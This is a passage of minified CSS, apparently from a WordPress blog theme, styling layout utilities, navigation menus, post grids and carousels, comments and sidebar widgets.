.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template,[hidden]{display:none}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:polygon(0 0,0 0,0 0,0 0);position:absolute !important;white-space:nowrap;height:1px;width:1px;overflow:hidden}.screen-reader-text:focus{clip:auto !important;display:block;height:auto;left:5px;top:5px;width:auto;z-index:100000}.img-responsive{max-width:100%;height:auto}.alignleft{float:left;margin:0 15px 30px 0}.aligncenter{display:block;margin:0 auto 30px auto}.alignright{float:right;margin:0 0 30px 15px}.alignnone{float:none;display:block;margin:0 0 30px 0}.size-full{width:100%;height:auto;margin:0 0 30px 0}p .alignleft{float:left;margin:5px 15px 30px 0}p .aligncenter{display:block;margin:5px auto 30px auto}p .alignright{float:right;margin:5px 0 30px 15px}p .alignnone{float:none;display:block;margin:5px 0 0 0}p .size-full{width:100%;height:auto;margin:5px 0 0 0}.wp-caption{background:#fff;border:1px solid #f0f0f0;max-width:96%;padding:5px 3px 10px;text-align:center}.wp-caption.alignnone{margin:5px 20px 20px 0}.wp-caption.alignleft{margin:5px 20px 20px 0}.wp-caption.alignright{margin:5px 0 20px 20px}.wp-caption img{border:0 none;height:auto;margin:0;max-width:98.5%;padding:0;width:auto}.wp-caption p.wp-caption-text{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px}.bypostauthor{font-size:16px}.sticky{font-weight:500}.gallery{margin:0 auto 18px}.gallery .gallery-item{text-align:center;display:inline-block;margin:0 2% 0 0}.gallery .gallery-item:last-child{margin-right:0}.gallery-columns-2 .gallery-item{width:48%}.gallery-columns-3 .gallery-item{width:31%}.gallery-columns-4 .gallery-item{width:23%}.gallery-columns-5 .gallery-item{width:18%}.gallery-columns-6 .gallery-item{width:14.7%}.gallery-columns-7 .gallery-item{width:12.7%}.gallery-columns-8 .gallery-item{width:10.5%}.gallery-columns-9 .gallery-item{width:9.1%}.gallery img{box-shadow:0 0 4px #999;border:1px solid white;background:transparent;max-width:100%;height:auto}.gallery img:hover{background:white}.gallery-columns-2 .attachment-medium{max-width:92%;height:auto}.gallery-columns-4 .attachment-thumbnail{max-width:84%;height:auto}.gallery .gallery-caption{color:#888;font-size:12px;margin:0 0 12px}.gallery dl,.gallery dt{margin:0}.gallery br+br{display:none}.sticky{position:relative}body{font-family:"Lato",serif;line-height:29px;font-size:16px;background-color:#fff;color:#717171;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility}h1{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:50.5173522931px}h2{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:37.897488592px}h3{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:28.430224px}h4{font-weight:700;font-family:"Playfair Display",sans-serif;color:#000;margin:1.2em 0 1.2em 0;margin:1.2em 0 1.2em 0;font-size:21.328px}h5{font-weight:700;font-size:16px}h6{font-weight:700;font-size:12.0030007502px}a{color:#000;font-weight:400;-webkit-transition:all 340ms ease-in;-moz-transition:all 340ms ease-in;-o-transition:all 340ms ease-in;transition:all 340ms ease-in}a:hover{color:#000}a:focus{color:#000}a:active{color:#000}ol,ul{margin:0;padding:0;list-style-type:none}.home .np-content{padding:50px 0}.single-post .np-content{padding:70px 0}.page .np-content{padding:70px 0}.archive .np-content{padding:50px 0}.search .np-content{padding:50px 0}.np-container-full-np .row{margin-left:auto;margin-right:auto}.np-container-full-np .row .col-xs-12{padding-left:0;padding-right:0}.np-container-full{max-width:100%;margin:0 auto}.np-container-larger{max-width:1260px;margin:0 auto}.np-container{max-width:1180px;margin:0 auto}.np-container-large{max-width:1040px;margin:0 auto}.np-container-medium{max-width:996px;margin:0 auto}.np-container-small{max-width:784px;margin:0 auto}.np-container-xs{max-width:592px;margin:0 auto}.text-center{text-align:center}.text-right{text-align:right}.text-left{text-align:left}.remove-line-height{line-height:0}.remove-text-decoration{text-decoration:none}.d-flex{display:flex;flex-flow:wrap}.full-center-flex{justify-content:center;align-items:center}.full-height{height:100%}.no-margin-top{margin-top:0}.no-margin-bottom{margin-bottom:0}.no-radius{border-radius:0}.pad-l-0{padding-left:0}.pad-l-5{padding-left:5px}.pad-l-10{padding-left:10px}.pad-l-15{padding-left:15px}.pad-l-20{padding-left:20px}.pad-l-25{padding-left:25px}.pad-l-30{padding-left:30px}.pad-l-35{padding-left:35px}.pad-l-40{padding-left:40px}.pad-l-45{padding-left:45px}.pad-l-50{padding-left:50px}.pad-l-55{padding-left:55px}.pad-l-60{padding-left:60px}.pad-l-65{padding-left:65px}.pad-l-70{padding-left:70px}.pad-l-75{padding-left:75px}.pad-l-80{padding-left:80px}.pad-l-85{padding-left:85px}.pad-l-90{padding-left:90px}.pad-l-95{padding-left:95px}.pad-l-100{padding-left:100px}.pad-r-0{padding-right:0}.pad-r-5{padding-right:5px}.pad-r-10{padding-right:10px}.pad-r-15{padding-right:15px}.pad-r-20{padding-right:20px}.pad-r-25{padding-right:25px}.pad-r-30{padding-right:30px}.pad-r-35{padding-right:35px}.pad-r-40{padding-right:40px}.pad-r-45{padding-right:45px}.pad-r-50{padding-right:50px}.pad-r-55{padding-right:55px}.pad-r-60{padding-right:60px}.pad-r-65{padding-right:65px}.pad-r-70{padding-right:70px}.pad-r-75{padding-right:75px}.pad-r-80{padding-right:80px}.pad-r-85{padding-right:85px}.pad-r-90{padding-right:90px}.pad-r-95{padding-right:95px}.pad-r-100{padding-right:100px}.pad-t-0{padding-top:0}.pad-t-5{padding-top:5px}.pad-t-10{padding-top:10px}.pad-t-15{padding-top:15px}.pad-t-20{padding-top:20px}.pad-t-25{padding-top:25px}.pad-t-30{padding-top:30px}.pad-t-35{padding-top:35px}.pad-t-40{padding-top:40px}.pad-t-45{padding-top:45px}.pad-t-50{padding-top:50px}.pad-t-55{padding-top:55px}.pad-t-60{padding-top:60px}.pad-t-65{padding-top:65px}.pad-t-70{padding-top:70px}.pad-t-75{padding-top:75px}.pad-t-80{padding-top:80px}.pad-t-85{padding-top:85px}.pad-t-90{padding-top:90px}.pad-t-95{padding-top:95px}.pad-t-100{padding-top:100px}.pad-b-0{padding-bottom:0}.pad-b-5{padding-bottom:5px}.pad-b-10{padding-bottom:10px}.pad-b-15{padding-bottom:15px}.pad-b-20{padding-bottom:20px}.pad-b-25{padding-bottom:25px}.pad-b-30{padding-bottom:30px}.pad-b-35{padding-bottom:35px}.pad-b-40{padding-bottom:40px}.pad-b-45{padding-bottom:45px}.pad-b-50{padding-bottom:50px}.pad-b-55{padding-bottom:55px}.pad-b-60{padding-bottom:60px}.pad-b-65{padding-bottom:65px}.pad-b-70{padding-bottom:70px}.pad-b-75{padding-bottom:75px}.pad-b-80{padding-bottom:80px}.pad-b-85{padding-bottom:85px}.pad-b-90{padding-bottom:90px}.pad-b-95{padding-bottom:95px}.pad-b-100{padding-bottom:100px}.marg-b-0{margin-bottom:0}.marg-b-5{margin-bottom:5px}.marg-b-10{margin-bottom:10px}.marg-b-15{margin-bottom:15px}.marg-b-20{margin-bottom:20px}.marg-b-25{margin-bottom:25px}.marg-b-30{margin-bottom:30px}.marg-b-35{margin-bottom:35px}.marg-b-40{margin-bottom:40px}.marg-b-45{margin-bottom:45px}.marg-b-50{margin-bottom:50px}.marg-b-55{margin-bottom:55px}.marg-b-60{margin-bottom:60px}.marg-b-65{margin-bottom:65px}.marg-b-70{margin-bottom:70px}.marg-b-75{margin-bottom:75px}.marg-b-80{margin-bottom:80px}.marg-b-85{margin-bottom:85px}.marg-b-90{margin-bottom:90px}.marg-b-95{margin-bottom:95px}.marg-b-100{margin-bottom:100px}.marg-t-0{margin-top:0}.marg-t-5{margin-top:5px}.marg-t-10{margin-top:10px}.marg-t-15{margin-top:15px}.marg-t-20{margin-top:20px}.marg-t-25{margin-top:25px}.marg-t-30{margin-top:30px}.marg-t-35{margin-top:35px}.marg-t-40{margin-top:40px}.marg-t-45{margin-top:45px}.marg-t-50{margin-top:50px}.marg-t-55{margin-top:55px}.marg-t-60{margin-top:60px}.marg-t-65{margin-top:65px}.marg-t-70{margin-top:70px}.marg-t-75{margin-top:75px}.marg-t-80{margin-top:80px}.marg-t-85{margin-top:85px}.marg-t-90{margin-top:90px}.marg-t-95{margin-top:95px}.marg-t-100{margin-top:100px}@media(max-width:599px){.pad-r-35{padding:unset}}.hide{display:none}.show{display:block}.show-flex{display:flex}.align-baseline{align-items:baseline}@media(max-width:599px){.show-phone-only{display:block}}@media(max-width:599px){.hide-phone-only{display:none}}@media(min-width:600px) and (max-width:768px){.show-table-portrait{display:block}}@media(min-width:600px) and (max-width:768px){.hide-table-portrait{display:none}}@media(min-width:769px) and (max-width:1024px){.show-tablet-landscape{display:block}}@media(min-width:1200px){.show-desktop-only{display:block}}.np-topbar{padding:4px 0 4px 0;font-size:13px;background:#f2f2f2}.np-topbar a{text-decoration:none}.np-topbar .np-topbar-nav li:hover>.sub-menu{box-shadow:unset}.np-topbar .np-topbar-nav li.current-menu-item:after{content:unset}.np-topbar .np-topbar-nav li.current-menu-item a{font-weight:bold}.np-topbar .np-social-list{text-align:right}.np-topbar .np-social-list li{display:inline-block;margin:0 5px 0 0}.np-topbar .np-social-list li:last-child{margin-right:0}.np-topbar .np-social-list li a{font-size:19px}.site-title{font-size:30px;line-height:36px;margin:8px 0 0 0}.site-title a{text-decoration:none}.site-tagline{margin:0 0 8px 0;line-height:29px}.np-header-type-1{border-bottom:1px solid #f2f2f2;padding:4px 0 4px 0}.np-header-type-1 .np-logo-wrapper{padding:8px 0 8px 0}.np-header-type-2 .np-logo-wrapper{padding:10px 0 10px 0}.np-header-type-2 .np-header-nav{border-top:1px solid #f2f2f2;border-bottom:1px solid #f2f2f2}.np-header-type-3 .np-main-navigation{box-shadow:0 1px 3px #f2f1f1}.np-header-type-3 .no-logo-wrapper{padding:15px 0}.np-header-type-3 .np-logo-wrapper{padding:35px 0 0 0}.np-header-image-wrapper{margin:0}.np-header-image-wrapper .np-header-image{height:550px;background-size:cover !important}.np-featured-area{margin:40px 0 40px 0}.np-main-navigation{padding:10px 0}.np-main-navigation li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;vertical-align:middle}.np-main-navigation li.current-menu-item:after,.np-main-navigation li.current-page-ancestor:after{display:inline-block;content:"";font-family:"jam-icons";font-size:5px;margin-left:4px;vertical-align:super;color:#b6664a}.np-main-navigation li{display:inline-block;margin:0 20px 0 0}.np-main-navigation li:last-child{margin-right:0}.np-main-navigation li:hover>.sub-menu{margin:0;background:#fff;padding-left:0;z-index:9999;opacity:1;visibility:visible;-webkit-transition:opacity 100ms ease-out;-moz-transition:opacity 100ms ease-out;-o-transition:opacity 100ms ease-out;transition:opacity 100ms ease-out}.np-main-navigation li .sub-menu{opacity:0;visibility:hidden;position:absolute;border:1px solid #f2f2f2;text-align:left;-webkit-transition:opacity 340ms ease-out;-moz-transition:opacity 340ms ease-out;-o-transition:opacity 340ms ease-out;transition:opacity 340ms ease-out}.np-main-navigation li .sub-menu:after,.np-main-navigation li .sub-menu:before{bottom:100%;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.np-main-navigation li .sub-menu:after{border-color:rgba(136,183,213,0);border-bottom-color:#fff;border-width:7px;margin-left:-7px}.np-main-navigation li .sub-menu:before{border-color:transparent;border-bottom-color:#f2f2f2;border-width:9px;margin-left:-9px}.np-main-navigation li .sub-menu li.current-menu-item:after{content:unset}.np-main-navigation li .sub-menu li.current-menu-item a{color:#b6664a}.np-main-navigation li .sub-menu li.menu-item-has-children:after{display:inline-block;content:"";margin-left:0;font-family:"jam-icons";font-size:12px;position:absolute;right:5px;top:6px}.np-main-navigation li .sub-menu li{position:relative;margin:0;display:block}.np-main-navigation li .sub-menu li .sub-menu{left:100%;top:-1px;border-left:unset;box-shadow:unset}.np-main-navigation li .sub-menu li .sub-menu:after,.np-main-navigation li .sub-menu li .sub-menu:before{content:unset}.np-main-navigation li .sub-menu li .sub-menu li{min-width:160px;max-width:270px}.np-main-navigation li .sub-menu li a{padding:9px 30px 9px 15px;display:block}.np-main-navigation li a{text-decoration:none;line-height:23px;font-size:11px;font-family:"Montserrat",serif;color:#000;font-weight:500;letter-spacing:.5px}.np-main-navigation li a:hover{color:#b6664a}.mobile-trigger{font-size:30px;text-decoration:none}.read-more-link{font-size:11px;letter-spacing:1.4px;line-height:23px;font-weight:600;text-decoration:none;color:#b6664a;font-family:"Montserrat",serif}.read-more-link span{font-size:12px;display:inline-block;vertical-align:middle}.read-more-link:hover{color:#000}.read-more-link:hover span{transform:translate(2px,0);transition:transform .5s ease-in}.btn{position:relative;font-family:"Montserrat",serif;font-size:11px;line-height:23px;font-weight:500;text-decoration:none;letter-spacing:.3px;padding:10px 30px}.btn-trans-black{color:#000;border:1px solid #000}.btn-trans-black:hover{background:#000;color:#fff}.btn-oval{border-radius:22px}.btn-opaque-bg{color:#fff;background:rgba(0,0,0,0.35)}.btn-opaque-bg:hover{color:#fff;background:black}#search-overlay{display:none;z-index:99999;position:fixed}.block{position:fixed;top:0;right:0;bottom:0;left:0;overflow:auto;text-align:center;background:rgba(255,255,255,0.8);border:#a0a0a0 solid 1px;margin:0}.block:before{content:"";display:inline-block;height:100%;vertical-align:middle;margin-right:0;width:5px}.close-btn{position:fixed;top:1em;right:1em;font-size:40px;color:#000;cursor:pointer}.centered{display:inline-block;vertical-align:middle;width:50%;padding:10px 15px;color:#FFF;border:0;background:transparent}.blog-element-type-1,.blog-element-type-1-s{margin-bottom:50px}.blog-element-type-1 .blog-item-date,.blog-element-type-1-s .blog-item-date{margin:0 0 15px 0;text-transform:uppercase;color:#b6664a;font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;text-align:center;font-weight:600;letter-spacing:.5px;position:relative;display:block}.blog-element-type-1 .blog-item-date span,.blog-element-type-1-s .blog-item-date span{display:inline-block;position:relative}.blog-element-type-1 .blog-item-date span:before,.blog-element-type-1-s .blog-item-date span:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 .blog-item-date span:after,.blog-element-type-1-s .blog-item-date span:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:2px dotted #b6664a;display:block}.blog-element-type-1 h2,.blog-element-type-1-s h2{font-size:44px;line-height:40.8px;font-weight:400;text-align:center;margin:0 0 40px 0}.blog-element-type-1 h2 a,.blog-element-type-1-s h2 a{border-bottom:1px solid transparent;text-decoration:none}.blog-element-type-1 h2 a:hover,.blog-element-type-1-s h2 a:hover{color:#000;border-color:#000}.blog-element-type-1 .blog-element-featured-image,.blog-element-type-1-s .blog-element-featured-image{margin:0 0 25px 0}.blog-element-type-1 .blog-element-featured-image img,.blog-element-type-1-s .blog-element-featured-image img{transition:all .25s ease-out}.blog-element-type-1 .blog-element-featured-image:hover img,.blog-element-type-1-s .blog-element-featured-image:hover img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.blog-element-type-1 .blog-element-excerpt p,.blog-element-type-1-s .blog-element-excerpt p{margin:0 0 30px 0;line-height:29px}.blog-element-type-1 .blog-element-meta,.blog-element-type-1-s .blog-element-meta{border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7;padding:12px 0;justify-content:space-between;align-items:center}.blog-element-type-1 .blog-element-meta *,.blog-element-type-1-s .blog-element-meta *{font-size:11px;line-height:13.2px;font-family:"Montserrat",serif;font-weight:500;color:#999}.blog-element-type-1 .blog-element-meta * a,.blog-element-type-1-s .blog-element-meta * a{text-decoration:none;text-transform:uppercase}.blog-element-type-1 .blog-element-meta * a:hover,.blog-element-type-1-s .blog-element-meta * a:hover{color:#000}.blog-element-type-1 .blog-element-category,.blog-element-type-1-s .blog-element-category{margin-top:5px}.blog-element-type-1 .blog-element-comments,.blog-element-type-1-s .blog-element-comments{display:inline-block}.blog-element-type-1 .blog-element-comments:before,.blog-element-type-1-s .blog-element-comments:before{font-family:"jam-icons";content:"";font-size:4px;margin:2px;vertical-align:middle}.blog-element-type-1-s *{text-align:center}.blog-element-type-1-s h2{font-size:24px;line-height:28.8px;margin:0 0 30px 0}.post-grid-item{position:relative}.post-grid-details{position:absolute;width:100%;margin:10px auto;bottom:0;left:auto;text-align:center}.post-grid-title{color:#fff;letter-spacing:0;font-weight:500}.post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.post-grid-overlay{position:absolute;height:100%;width:100%;background:rgba(75,75,75,0.5);transition:all 300ms ease}.post-grid-overlay a{width:100%;height:100%;display:block}.post-grid-overlay:hover{background:rgba(75,75,75,0.9)}.post-grid-large-image{height:549px}@media(max-width:599px){.post-grid-large-image{height:267px}}.post-grid-large-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-grid-small-image{height:267px}.post-grid-small-image .post-grid-title{font-size:20px;line-height:26px;margin:0 0 30px 0}.post-grid-tall-image{height:500px}@media(max-width:599px){.post-grid-tall-image{height:390px}}.post-grid-tall-image .post-grid-title{margin:0 0 40px 0;font-size:30px;line-height:36px}.post-carousel-container{display:none}.np-post-carousel-wrapper{position:relative}.np-post-carousel-wrapper .post-carousel-pagination{position:absolute;display:flex;z-index:99;bottom:15px;left:auto;width:100%;justify-content:center;align-items:center}.np-post-carousel-wrapper .post-carousel-pagination a{font-size:24px;line-height:36px;text-decoration:none;color:#fff;background:rgba(51,52,52,0.7);padding:2px 10px}.np-post-carousel-wrapper .post-carousel-pagination a:hover{background:#1b1a1a}.np-post-carousel-wrapper .post-carousel-pagination .carousel-next{-webkit-border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-topright:20px;-moz-border-radius-bottomright:20px;border-top-right-radius:20px;border-bottom-right-radius:20px}.np-post-carousel-wrapper .post-carousel-pagination .carousel-prev{-webkit-border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-topleft:20px;-moz-border-radius-bottomleft:20px;border-top-left-radius:20px;border-bottom-left-radius:20px;margin-right:2px}.np-post-carousel-wrapper .post-carousel-item{position:relative}.np-post-carousel-wrapper .post-carousel-item .overlay-link{position:absolute;height:100%;width:100%}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal{background:rgba(75,75,75,0.58);-webkit-transition:all 300ms ease-out;-moz-transition:all 300ms ease-out;-o-transition:all 300ms ease-out;transition:all 300ms ease-out}.np-post-carousel-wrapper .post-carousel-item .post-carousel-internal:hover{background:rgba(75,75,75,0.78);-webkit-transition:all 300ms ease-in;-moz-transition:all 300ms ease-in;-o-transition:all 300ms ease-in;transition:all 300ms ease-in}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date{display:inline-block;position:relative;font-size:11px;line-height:13.2px;color:#fff;margin-bottom:22px;letter-spacing:1.5px;font-weight:600;font-family:"Montserrat",serif;text-transform:uppercase}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:before{content:"";position:absolute;top:5px;width:14px;height:2px;left:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-date:after{content:"";position:absolute;top:5px;width:14px;height:2px;right:-18px;border-top:1px dotted #fff;display:block}.np-post-carousel-wrapper .post-carousel-item .post-carousel-details .post-grid-title{color:#fff;margin:0 0 30px 0;font-size:26px;line-height:30px;font-weight:400}.post-pagination-title{margin:0}.np-posts-pagination{width:100%;display:flex;justify-content:space-between;border-top:4px solid #000}.np-posts-pagination a{font-size:14px;line-height:16.4px;font-family:"Montserrat",serif;font-weight:500;text-decoration:none}.np-posts-pagination a:hover{color:#b6664a}.np-posts-pagination a span{vertical-align:middle}.single-post h1,.single-post h2,.single-post h3:not(.post-navigation-title):not(.related-posts-title),.single-post h4:not(.related-post-title),.single-post h5,.single-post h6{font-weight:400}.single-post blockquote{margin-left:10px;padding-left:20px;border-left:3px solid #dedede;color:#000;font-size:18px;line-height:31px}.single-post .single-post-tags{padding:0}.single-post .single-post-tags li{display:inline-block;margin-right:20px}.single-post .single-post-tags li a{font-family:"Montserrat",serif;font-size:13px;line-height:13.2px;color:#b6664a;text-decoration:none;text-transform:uppercase;letter-spacing:.5px}.single-post .single-post-tags li a:hover{color:#000}.np-post-navigation{margin-bottom:50px}.np-post-navigation h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-post-navigation .prevNextPost{position:relative;padding:10px 30px;height:120px;background-size:cover;display:flex;align-items:center}.np-post-navigation .prevNextPost p{margin:0;font-size:13px;line-height:31px;color:#e8e8e8;position:relative;letter-spacing:.4px;z-index:99;font-family:"Montserrat",serif}.np-post-navigation .prevNextPost h4{margin:0}.np-post-navigation .prevNextPost h4 a{margin:0;color:#fff;position:relative;z-index:99;text-decoration:none}.np-post-navigation .prevNextPost .overlay-link{background:rgba(80,80,80,0.65);position:absolute;bottom:0;right:0;left:0;top:0}.np-post-navigation .prevNextPost .overlay-link:hover{background:rgba(80,80,80,0.9)}.np-related-posts h3{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:600;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a}.np-related-posts .single-related-post:hover .related-featured-image img{filter:brightness(0.94);transform:translate(0,-2px);transition:all .25s ease-in;box-shadow:0 7px 22px rgba(200,200,200,0.45)}.np-related-posts .single-related-post .related-featured-image{margin:0 0 15px 0}.np-related-posts .single-related-post .related-post-date{font-size:13px;line-height:14.2px;letter-spacing:.5px;color:#989c9e}.np-related-posts .single-related-post .related-post-title{font-size:14.4px;line-height:16.6px;margin:5px 0 10px 0;font-family:"Montserrat",serif}.np-related-posts .single-related-post .related-post-title a{text-decoration:none;font-weight:500}.np-author-bio{margin:0 0 30px 0;padding:0 0 30px 0;border-bottom:1px dotted #e7e7e7}.np-author-bio .author-image{margin-right:30px;border-radius:50%}.np-author-bio .np-author-name{font-size:18px;line-height:21.6px;font-family:"Montserrat",serif;font-weight:600;color:#000}.np-author-bio .author-bio{font-size:16px;line-height:29px;color:#717171}.single-page .single-page-title{font-family:"Montserrat",serif;letter-spacing:.5px;text-align:center;font-size:24px;font-weight:500;line-height:28.8px;margin:0 0 30px 0}.np-archive-header{padding:70px 0;background:#303030;color:#fff;display:flex;justify-content:center;align-items:center}.np-archive-header h1{color:#fff;font-size:44px;line-height:40.8px;font-weight:500}.np-archive-header p{max-width:900px;margin:5px 0 0 0}#np-content-wrapper #comments .comments-top .comments-title{position:relative;font-family:"Montserrat",serif;font-size:14px;line-height:14.4px;letter-spacing:1.5px;font-weight:600;display:inline-block;margin:0 auto;color:#000}#np-content-wrapper #comments .comments-top .comments-subtitle{font-family:"Montserrat",serif;font-size:13px;font-weight:500;color:#b6664a}#np-content-wrapper #comments .comments-top .comments-subtitle span{color:#000}#np-content-wrapper #comments figure{margin:0}#np-content-wrapper #comments figure img{border-radius:50%}#np-content-wrapper #comments .comment-meta{margin-bottom:20px}#np-content-wrapper #comments .comment-meta .comment-author{margin:0}#np-content-wrapper #comments .comment-meta .comment-author .comment-author-link{font-weight:500;text-decoration:none;font-family:"Montserrat",serif;font-size:18px;line-height:21.6px}#np-content-wrapper #comments .comment-meta .comment-meta-item{text-transform:uppercase;font-family:"Montserrat",serif;font-size:11px;line-height:13.2px;margin-left:25px;color:#989c9e;letter-spacing:.5px}#np-content-wrapper #comments .comment-meta .comment-edit-link{text-align:right}#np-content-wrapper #comments .comment-content{margin-bottom:40px;padding-bottom:40px;border-bottom:1px dotted #cacfd1;font-size:16px;line-height:29px;color:#717171}#np-content-wrapper #comments .comment-content .comment-reply span{vertical-align:middle;margin-right:5px;color:#b6664a}#np-content-wrapper #comments .comment-content .comment-reply a{font-size:13px;line-height:22px;color:#b6664a;text-decoration:none;letter-spacing:.5px}#np-content-wrapper #comments .children{padding-left:50px}#np-content-wrapper #comments .comment-respond .comment-reply-title{font-family:"Montserrat",serif;font-size:14px;text-transform:uppercase;font-weight:500;line-height:14.4px;letter-spacing:.5px;color:#1b1a1a;margin:0}#np-content-wrapper #comments .comment-respond .comment-reply-title #cancel-comment-reply-link{letter-spacing:0;text-decoration:none;color:#b6664a}#np-content-wrapper #comments .comment-notes{font-size:12px}#np-content-wrapper #comments .comment-form-comment,#np-content-wrapper #comments .comment-form-author,#np-content-wrapper #comments .comment-form-email,#np-content-wrapper #comments .comment-form-url{display:flex;justify-content:space-between}#np-content-wrapper #comments .comment-form-comment label,#np-content-wrapper #comments .comment-form-author label,#np-content-wrapper #comments .comment-form-email label,#np-content-wrapper #comments .comment-form-url label{font-size:12px;line-height:14.4px;color:#999;font-family:"Montserrat",serif}.logged-in-as{margin:0;text-align:right}.logged-in-as a{text-decoration:none;font-size:12px;color:#b6664a}.widget{position:relative;margin:0 0 50px 0;padding:35px;border:1px solid #e7e7e7}.widget h3.widget-title{position:absolute;top:-9px;left:5px;background:#fff;font-size:13px;font-family:"Montserrat",serif;line-height:16.2px;text-align:center;font-weight:600;letter-spacing:.5px;padding:0 10px 0 10px;margin:0}.widget select,.widget img{max-width:100%;height:auto}.widget ol,.widget ul{margin:0;padding:0;list-style-type:none}.widget ol li,.widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.widget ol li:after,.widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#b6664a;font-size:11px}.widget ol li:last-child,.widget ul li:last-child{margin:0;border:unset}.widget ol li .sub-menu,.widget ul li .sub-menu{padding:0 0 0 8px}.widget ol li a,.widget ul li a{display:inline-block;text-decoration:none;font-size:13px;line-height:34px;font-family:"Montserrat",serif;font-weight:500}.widget ol li a:hover,.widget ul li a:hover{color:#b6664a}.widget #searchform input[type=text]{border-width:2px;padding:8px;width:100%}.widget #searchform input[type=submit]{border-radius:0}.widget #wp-calendar{width:100%}.widget #wp-calendar caption{margin:0 0 8px 0}.widget #wp-calendar td:not(#prev){position:relative}.widget #wp-calendar td:not(#prev) a{text-decoration:none;color:#b6664a}.widget #wp-calendar td:not(#prev) a:after{position:absolute;font-family:"jam-icons";content:"";top:-10px;left:auto;vertical-align:top;color:#b6664a;font-size:8px}.widget .tagcloud a{padding:3px 16px;background:#000;color:#fff;display:inline-block;text-decoration:none;border:1px solid #000;margin:2px 0 2px 0;font-size:13px;letter-spacing:.3px}.widget .tagcloud a:hover{background:#fff;color:#000}.first-footer-widget-area .footer-widget{padding-left:0}.last-footer-widget-area .footer-widget{padding-right:0}.footer-widget{padding:0 20px;margin:0 0 25px 0}@media(min-width:600px) and (max-width:768px){.footer-widget{padding:0 10px}}@media(max-width:599px){.footer-widget{padding:unset}}@media(max-width:599px){.footer-widget{margin:0 0 10.5px 0}}.footer-widget *{color:#fff;font-size:13px;font-family:"Montserrat",serif;letter-spacing:.4px}.footer-widget .footer-widget-title{font-weight:600;letter-spacing:.5px;padding:8px 0 20px 0;margin:0}.footer-widget ol,.footer-widget ul{margin:0;padding:0;list-style-type:none}.footer-widget ol li,.footer-widget ul li{margin:5px 0 5px 0;border-bottom:1px dotted #dadbdc;position:relative}.footer-widget ol li:after,.footer-widget ul li:after{position:absolute;top:5px;right:0;content:"";font-family:"jam-icons";color:#fff;font-size:11px}.footer-widget ol li:last-child,.footer-widget ul li:last-child{margin:0;border:unset}.footer-widget ol li .sub-menu,.footer-widget ul li .sub-menu{padding:0 0 0 8px}.footer-widget ol li a,.footer-widget ul li a{display:inline-block;text-decoration:none;font-family:"Montserrat",serif;font-weight:400;line-height:34px}.footer-widget ol li a:hover,.footer-widget ul li a:hover{color:#b6664a}.widget-post{margin-bottom:20px;padding-bottom:8px;border-bottom:1px dotted #dadbdc}.widget-post .widget-post-meta{font-size:13px;margin:0}.widget-post .widget-post-meta a{color:#28afb0;text-decoration:none}.widget-post .widget-post-meta a:hover{color:#b6664a}.widget-post .widget-post-title{font-size:14px;font-family:"Montserrat",serif;margin:0;line-height:20px}.widget-post .widget-post-title a{font-weight:500;text-decoration:none}.widget-post .widget-post-readmore{text-decoration:none}.widget-post .widget-post-after-title{display:flex;justify-content:space-between}.widget-post .widget-post-after-title .widget-post-date{font-size:12px;color:#a4a4a4}.widget-post .widget-post-author:before{content:"";margin:0 3px 0 0;font-family:"jam-icons";font-size:10px}.widget-side-post{margin-bottom:20px;padding-bottom:14px;border-bottom:1px dotted #dadbdc}.widget-side-post .widget-post-title{font-family:"Montserrat",serif;font-weight:600;margin:0;line-height:16px}.widget-side-post .widget-post-title a{font-weight:500;font-size:13px}.widget-side-post .widget-post-title a:hover{color:#b6664a}.np_widget_recent_posts_type_3 .widget-post{margin:0 0 30px 0}.np_widget_recent_posts 